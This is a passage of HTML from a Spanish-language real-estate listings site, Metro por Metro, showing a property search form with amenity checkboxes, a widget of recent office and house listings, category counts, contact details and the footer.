	<select name="type[]" data-size="5" class="selectpicker  form-control bs-select-hidden" title="Todos los tipos" data-live-search="true" data-selected-text-format="count > 1" data-actions-box="true"  multiple data-select-all-text="Seleccionar todo" data-deselect-all-text="Deseleccionar todo" data-count-selected-text="{0} Seleccionar" data-none-results-text="Ningún resultado coincide {0}" data-container="body">

		<option data-ref="apartamento"   value="apartamento">Apartamento</option><option data-ref="apartment"   value="apartment">Apartment</option><option data-ref="casas"   value="casas">Casas</option><option data-ref="commercial"   value="commercial">Commercial</option><option data-ref="office"  value="office"> - Office</option><option data-ref="shop"  value="shop"> - Shop</option><option data-ref="condo"   value="condo">Condo</option><option data-ref="consultorios"   value="consultorios">Consultorios</option><option data-ref="deposito"   value="deposito">Deposito</option><option data-ref="edificio"   value="edificio">Edificio</option><option data-ref="espacio-comercial"   value="espacio-comercial">Espacio comercial</option><option data-ref="farm"   value="farm">Farm</option><option data-ref="finca"   value="finca">Finca</option><option data-ref="hotel-apart-hotel"   value="hotel-apart-hotel">Hotel/Apart Hotel</option><option data-ref="industrial"   value="industrial">Industrial</option><option data-ref="locales"   value="locales">Locales</option><option data-ref="loft"   value="loft">Loft</option><option data-ref="lot"   value="lot">Lot</option><option data-ref="multi-family-home"   value="multi-family-home">Multi Family Home</option><option data-ref="negocio-en-venta"   value="negocio-en-venta">Negocio en venta</option><option data-ref="oficina"   value="oficina">Oficina</option><option data-ref="oficinas"   value="oficinas">Oficinas</option><option data-ref="penthouse"   value="penthouse">Penthouse</option><option data-ref="penthouses"   value="penthouses">Penthouses</option><option data-ref="residential"   value="residential">Residential</option><option data-ref="single-family-home"   value="single-family-home">Single Family Home</option><option data-ref="terreno"   value="terreno">Terreno</option><option data-ref="terreno-vacio"   value="terreno-vacio">Terreno vacio</option><option data-ref="townhouse"   value="townhouse">Townhouse</option><option data-ref="villa"   value="villa">Villa</option>	</select><!-- selectpicker -->
</div><!-- form-group --><div class="form-group">
	<select name="bedrooms" data-size="5" class="selectpicker  form-control bs-select-hidden" title="Recámaras" data-live-search="false">
		<option value="">Recámaras</option>
        <option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="any"> elementos seleccionados  elementos seleccionados Alguna</option>	</select><!-- selectpicker -->
</div><div class="form-group">
	<select name="bathrooms" data-size="5" class="selectpicker  form-control bs-select-hidden" title="Baños" data-live-search="false">
		<option value="">Baños</option>
        <option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="any"> elementos seleccionados  elementos seleccionados Alguna</option>	</select><!-- selectpicker -->
</div><div class="form-group">
	<input name="min-area" type="text" class="form-control " value="" placeholder="Min. Area ">
</div><!-- form-group --><div class="form-group">
	<input name="max-area" type="text" class="form-control " value="" placeholder="Max. Area ">
</div><!-- form-group --><div class="range-text">
	<input type="hidden" name="min-price" class="min-price-range-hidden range-input" value="">
    <input type="hidden" name="max-price" class="max-price-range-hidden range-input" value="">
	<span class="range-title">Rango de precios</span> De <span class="min-price-range"></span> Para <span class="max-price-range"></span>
</div><!-- range-text -->
<div class="price-range-wrap">
	<div class="price-range"></div><!-- price-range -->
</div><!-- price-range-wrap --><div class="features-list-wrap">
	<a class="btn-features-list" data-toggle="collapse" href="#features-list">
		<i class="houzez-icon icon-add-square"></i> Otras características	</a><!-- btn-features-list -->
	<div id="features-list" class="collapse">
		<div class="features-list">
			<label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="anfiteatro">Anfiteatro<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="area-barlounge">Área bar/lounge<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="area-de-juegos">Área de juegos<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="area-de-juegos-para-ninos">Área de juegos para niños<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="area-de-spa">Área de spa<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="area-para-barbacoa">Área para barbacoa<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="area-para-catering">Área para catering<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="area-para-mascotas">Área para mascotas<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="area-social">Área social<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="areas-de-barbacoa">Áreas de Barbacoa<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="areas-para-ninos">Áreas para niños<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="areas-verdes">Áreas verdes<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="bano-turco">Baño turco<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="bar">Bar<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="bar-lounge">Bar lounge<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="barbacoa">Barbacoa<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="barbeque">Barbeque<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="bbq">BBQ<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="cancha-de-futbol">Cancha de fútbol<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="cancha-de-golf">Cancha de golf<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="cancha-de-paddle">Cancha de Paddle<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="cancha-squash">Cancha de squash<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="cancha-de-squash">Cancha de squash<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="cancha-de-tenis">Cancha de tenis<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="canchas-deportivas">Canchas deportivas<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="centros-de-salud">Centros de salud<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="cesped">Cesped<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="ciclovia">Ciclovía<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="cocinas-italianas-con-sobre-en-quarzo">Cocinas italianas con sobre en quarzo<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="deposito">Depósito<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="dos-salones-para-eventos-con-capacidad-de-60-y-100-personas-aproximadamente">Dos salones para eventos con capacidad de 60 y 100 personas aproximadamente<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="dryer">Dryer<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="ducha-aire-libre">Ducha al aire libre<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="elevador">Elevador<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="escuela">Escuela<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="espacios-recreativos">Espacios recreativos<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="espejo-de-agua-para-tomar-sol">Espejo de agua para tomar sol<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="estacionamiento">Estacionamiento<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="estacionamiento-visitantes">Estacionamiento visitantes<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="estacionamientos-de-visitas">Estacionamientos de visitas<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="garita-de-seguridad">Garita de Seguridad<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="gazebo">Gazebo<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="gimnasio-2">Gimnasio<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="gimnasio">Gimnasio<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="griferia-alemana">Grifería alemana<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="guarderia-infantil">Guardería infantil<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="gym">Gym<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="jacuzzi">Jacuzzi<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="jardines">Jardines<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="lago">Lago<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="lap-pool-de-25-metros-de-longitud">Lap Pool de 25 metros de longitud<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="laundry">Laundry<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="lavanderia">Lavandería<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="lawn">Lawn<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="linea-blanca">Linea blanca<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="lobby">Lobby<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="lounge">Lounge<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="microwave">Microwave<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="mini-golf">Mini golf<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="muro-de-escalada">Muro de escalada<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="outdoor-shower">Outdoor Shower<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="parque">Parque<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="parque-de-patinaje">Parque de patinaje<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="parque-infantil">Parque infantil<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="parques">Parques<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="piscina-2">Piscina<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="piscina">Piscina<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="piscina-para-ninos">Piscina para niños<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="pisos-de-marmol">Pisos de mármol<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="planta-electrica">Planta eléctrica<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="porton">Portón<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="puerta-cochera-techada">Puerta cochera techada<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="recepcion">Recepción<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="refrigerator">Refrigerator<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="restaurante">Restaurante<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="rooftop">Rooftop<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="sala-de-masajes">Sala de masajes<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="sala-de-yoga">Sala de Yoga<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="sala-familiar">Sala familiar<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="sala-multimedia">Sala multimedia<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="sala-privada-para-choferes-con-cocinera">Sala privada para chóferes con cocinera<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="salas-de-descanso-y-espera">salas de descanso y espera<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="salon-comunal">Salón comunal<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="salon-de-belleza">Salón de belleza<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="salon-de-billar">Salón de billar<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="salon-de-cartas-o-lectura">Salón de cartas o lectura<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="salon-de-fiestas">Salón de Fiestas<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="sauna">Sauna<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="seguridad">Seguridad<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="senderos-ecologicos">Senderos ecológicos<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="spa">Spa<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="sport-bar">Sport Bar<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="subestacion-electrica">Subestación Eléctrica<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="swimming-pool">Swimming Pool<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="tanque-agua">Tanque agua<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="tanques-de-agua">Tanques de agua<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="terraza">Terraza<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="terraza-rodeada-de-naturaleza">Terraza rodeada de naturaleza<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="terrazas-sociales">Terrazas sociales<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="tv-cable">TV Cable<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="ventajas-cubiertas">Ventanas cubiertas<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="walk-in-closet">Walk–in closet<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="washer">Washer<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="wifi">WiFi<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="window-coverings">Window Coverings<span class="control__indicator"></span></label>		</div><!-- features-list -->
	</div><!-- collapse -->
</div><!-- features-list-wrap --><button type="submit" class="btn btn-search btn-secondary btn-full-width ">Buscar</button>            </div>
        </form>
    </div><div id="houzez_properties-2" class="widget widget-wrap widget_houzez_properties"><div class="widget-header"><h3 class="widget-title">Últimas Propiedades</h3></div>
		

		<div class="widget-body">

			
				<div class="property-item-widget">
					<div class="d-flex align-items-start">
						<div class="left-property-item-widget-wrap">
							<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/oficina-lista-para-ocupar-en-av-12-de-octubre-275m2/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-24-at-3.27.39-PM-592x444.jpeg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-24-at-3.27.39-PM-592x444.jpeg 592w, https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-24-at-3.27.39-PM-584x438.jpeg 584w, https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-24-at-3.27.39-PM-120x90.jpeg 120w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
						</div><!-- left-property-item-widget-wrap -->
						<div class="right-property-item-widget-wrap">
							<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/oficina-lista-para-ocupar-en-av-12-de-octubre-275m2/">Oficina lista para ocupar en Av. 12 de Octubre &#8211; 275M2</a>
</h2><!-- item-title -->							<ul class="item-price-wrap hide-on-list">
	<li class="item-price"><span class="price-prefix">Desde </span>$12/m2</li></ul>							<ul class="item-amenities item-amenities-with-icons">
	<li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">275</span> <span class="hz-figure area_postfix">M2</span></li><li class="h-type"><span>Commercial, Oficina, Oficinas</span></li></ul>						</div><!-- right-property-item-widget-wrap -->
					</div><!-- d-flex -->
				</div><!-- property-item-widget -->

			
				<div class="property-item-widget">
					<div class="d-flex align-items-start">
						<div class="left-property-item-widget-wrap">
							<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/malaga-imperial-en-puertas-de-galicia/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-19-at-10.30.48-AM-592x444.jpeg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-19-at-10.30.48-AM-592x444.jpeg 592w, https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-19-at-10.30.48-AM-584x438.jpeg 584w, https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-19-at-10.30.48-AM-120x90.jpeg 120w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
						</div><!-- left-property-item-widget-wrap -->
						<div class="right-property-item-widget-wrap">
							<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/malaga-imperial-en-puertas-de-galicia/">Málaga Imperial en Puertas de Galicia</a>
</h2><!-- item-title -->							<ul class="item-price-wrap hide-on-list">
	<li class="item-price item-price-text price-single-listing-text">Casas desde $ 84,099</li></ul>							<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i><span class="item-amenities-text">Camas:</span> <span class="hz-figure">3</span></li><li class="h-baths"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i><span class="item-amenities-text">Baños:</span> <span class="hz-figure">2</span></li><li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">85.84</span> <span class="hz-figure area_postfix"></span></li><li class="h-type"><span>Casas</span></li></ul>						</div><!-- right-property-item-widget-wrap -->
					</div><!-- d-flex -->
				</div><!-- property-item-widget -->

			
				<div class="property-item-widget">
					<div class="d-flex align-items-start">
						<div class="left-property-item-widget-wrap">
							<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/alquier-de-oficinas-en-hato-pintado-12-de-octubre/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-24-at-2.44.59-PM-592x444.jpeg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-24-at-2.44.59-PM-592x444.jpeg 592w, https://metropormetro.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-24-at-2.44.59-PM-584x438.jpeg 584w, https://metropormetro.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-24-at-2.44.59-PM-120x90.jpeg 120w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
						</div><!-- left-property-item-widget-wrap -->
						<div class="right-property-item-widget-wrap">
							<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/alquier-de-oficinas-en-hato-pintado-12-de-octubre/">Oficina lista para ocupar en Av. 12 de Octubre &#8211; 310M2</a>
</h2><!-- item-title -->							<ul class="item-price-wrap hide-on-list">
	<li class="item-price"><span class="price-prefix">Desde </span>$12/m2</li></ul>							<ul class="item-amenities item-amenities-with-icons">
	<li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">310</span> <span class="hz-figure area_postfix">M2</span></li><li class="h-type"><span>Commercial, Oficina, Oficinas</span></li></ul>						</div><!-- right-property-item-widget-wrap -->
					</div><!-- d-flex -->
				</div><!-- property-item-widget -->

			
				<div class="property-item-widget">
					<div class="d-flex align-items-start">
						<div class="left-property-item-widget-wrap">
							<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/alquiler-venta-en-santa-maria-business-distric/" class="listing-featured-thumb hover-effect">
			<img width="343" height="435" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20343%20435%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2023/10/SM-BD-2.png" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="" />		</a><!-- hover-effect -->
	</div>
</div>
						</div><!-- left-property-item-widget-wrap -->
						<div class="right-property-item-widget-wrap">
							<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/alquiler-venta-en-santa-maria-business-distric/">Alquiler / Venta en Santa Maria Business Distric</a>
</h2><!-- item-title -->							<ul class="item-price-wrap hide-on-list">
	<li class="item-price item-price-text price-single-listing-text">VENTA $685,000</li></ul>							<ul class="item-amenities item-amenities-with-icons">
	<li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">217 MTS2</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type"><span>Commercial</span></li></ul>						</div><!-- right-property-item-widget-wrap -->
					</div><!-- d-flex -->
				</div><!-- property-item-widget -->

						
		</div>


		</div><div id="houzez_property_taxonomies-3" class="widget widget-wrap widget-taxonomy"><div class="widget-header"><h3 class="widget-title">Etapas de la Propiedad</h3></div><div class="widget-body"><ul class="children"><li><a href="https://metropormetro.com/etapa/propiedades-de-segunda/">Propiedades de segunda</a><span class="cat-count">(3341)</span></li><li><a href="https://metropormetro.com/etapa/entrega-inmediata/">Entrega Inmediata</a><span class="cat-count">(10)</span></li><li><a href="https://metropormetro.com/etapa/preventa-2/">Preventa</a><span class="cat-count">(9)</span></li><li><a href="https://metropormetro.com/etapa/construccion/">Construcción</a><span class="cat-count">(8)</span></li><li><a href="https://metropormetro.com/etapa/comercial/">Comercial</a><span class="cat-count">(3)</span></li></ul></div></div><div id="houzez_property_taxonomies-4" class="widget widget-wrap widget-taxonomy"><div class="widget-header"><h3 class="widget-title">Tipo de Propiedad</h3></div><div class="widget-body"><ul class="children"><li><a href="https://metropormetro.com/tipo-de-propiedad/apartamento/">Apartamento</a><span class="cat-count">(1328)</span></li><li><a href="https://metropormetro.com/tipo-de-propiedad/casas/">Casas</a><span class="cat-count">(936)</span></li><li><a href="https://metropormetro.com/tipo-de-propiedad/terreno/">Terreno</a><span class="cat-count">(442)</span></li><li><a href="https://metropormetro.com/tipo-de-propiedad/finca/">Finca</a><span class="cat-count">(112)</span></li><li><a href="https://metropormetro.com/tipo-de-propiedad/oficina/">Oficina</a><span class="cat-count">(70)</span></li></ul></div></div><div id="houzez_contact-1" class="widget widget-wrap widget-contact-us"><div class="widget-header"><h3 class="widget-title">Contáctenos</h3></div>
			<div class="widget-body">
				<div class="widget-content">
					<p></p>
					<ul class="list-unstyled contact-list">
							                    <li><i class="houzez-icon icon-pin mr-1"></i> Ave. 12 de Octubre, Edificio La Prensa.</li>
	                    
	                    
						
	                    	                    <li><i class="houzez-icon icon-envelope mr-1"></i> <a href="mailto:info@metropormetro.com">info@metropormetro.com</a></li>
	                    					</ul>
				</div><!-- widget-content -->

				
			</div><!-- widget-body -->
         
	    </div><div id="custom_html-3" class="widget_text widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-4" class="widget_text widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"></div></div></aside>                    </div><!-- bt-sidebar-wrap -->
                                    </div><!-- row -->

                
            </div><!-- container -->

                
        </section><!-- listing-wrap -->    

     <!-- end houzez_check_is_elementor -->

</main><!-- .main-wrap start in header.php-->

<footer class="footer-wrap footer-wrap-v1">
	<div class="footer-top-wrap">
	<div class="container">
		<div class="row">
			<div class="col-lg-5 col-md-6"><div id="houzez_about_widget-1" class="footer-widget widget widget-wrap widget-about-site"><div class="widget-header"><h3 class="widget-title">Metro por Metro</h3></div>
			<div class="widget-body">
				
				<div class="widget-content">
					<p>En Metro por Metro te acompañamos a el proceso de elección de tu nuevo hogar, local u oficina. </p>
				</div><!-- widget-content -->

							</div><!-- widget-body -->

	    </div></div><div class="col-lg-1"><!-- empty --></div><div class="col-lg-3 col-md-6"><div id="houzez_contact-3" class="footer-widget widget widget-wrap widget-contact-us"><div class="widget-header"><h3 class="widget-title">Contáctanos</h3></div>
			<div class="widget-body">
				<div class="widget-content">
					<p></p>
					<ul class="list-unstyled contact-list">
							                    <li><i class="houzez-icon icon-pin mr-1"></i> Ave. 12 de Octubre, Edificio La Prensa.</li>
	                    
	                    
						
	                    	                    <li><i class="houzez-icon icon-envelope mr-1"></i> <a href="mailto:info@metropormetro.com">info@metropormetro.com</a></li>
	                    					</ul>
				</div><!-- widget-content -->

				
			</div><!-- widget-body -->
         
	    </div><div id="text-6" class="footer-widget widget widget-wrap widget_text">			<div class="textwidget"><ul class="list-unstyled">
<li><i class="fa fa-whatsapp"></i><a class="whatsapp" style="margin-left: 10px;" href="https://api.whatsapp.com/send?phone=50762628261" target="_blank" rel="noopener">Whatsapp: +507 6016-8556</a></li>
</ul>
<p>&nbsp;</p>
</div>
		</div></div><div class="col-lg-3 col-md-6"><div id="custom_html-2" class="widget_text footer-widget widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div>		</div><!-- row -->
	</div><!-- container -->
</div><!-- footer-top-wrap -->
	<div class="footer-bottom-wrap footer-bottom-wrap-v1">
	<div class="container">
		<div class="d-flex justify-content-between">
			
			 <div class="footer-copyright">
	&copy; © 2019 MTxMT. Todos los derechos reservados, una marca registrada con la veracidad de Corporación La Prensa.</div><!-- footer-copyright -->

						
			<div class="footer-social">

	
		<span>
		<a class="btn-facebook" target="_blank" href="https://www.facebook.com/metropormetropa">
			<i class="houzez-icon icon-social-media-facebook mr-2"></i> 		</a>
	</span>
	
	
	
	
	
	
	
	
		<span>
		<a class="btn-instagram" target="_blank" href="https://www.instagram.com/metropormetropa/">
			<i class="houzez-icon icon-social-instagram mr-2"></i> 		</a>
	</span>
	
	
	
	
	

</div>

		</div><!-- d-flex -->
	</div><!-- container -->
</div><!-- footer-top-wrap --></footer>
<div class="back-to-top-wrap">
	<a href="#top" id="scroll-top" class="btn btn-primary btn-back-to-top">
		<i class="houzez-icon icon-arrow-up-1"></i>
	</a>
